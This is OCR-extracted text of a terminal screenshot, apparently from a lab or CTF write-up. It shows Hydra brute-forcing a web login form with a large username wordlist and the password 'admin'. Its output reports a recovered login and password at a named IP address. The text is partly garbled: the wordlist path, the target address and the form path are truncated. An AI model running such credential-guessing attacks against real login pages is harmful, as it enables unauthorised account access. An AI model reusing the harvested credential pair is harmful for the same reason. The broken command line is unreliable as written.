 Parrot Terminal
ファイル(F) 編集(E) 表示(V) 検索(S) 端末(T) ヘルプ(H)
[root@parrot]─[~]
#hydra -L /usr/share/wordlists/r .txt -p admin 34.7 http-post-form "/ /login:username=^USER^&password=^PASS^:Invalid username"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-30 17:12:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:14344399/p:1), ~896525 tries per task
[DATA] attacking http-post-form://34. /login:username=^USER^&password=^PASS^:Invalid username
[STATUS] 1040.00 tries/min, 1040 tries in 00:01h, 14343359 to do in 229:52h, 16 active
[80][http-post-form] host: 34.74.105.127 login: dulce password: admin
[STATUS] 1006.67 tries/min, 3020 tries in 00:03h, 14341379 to do in 237:27h, 16 active
README.license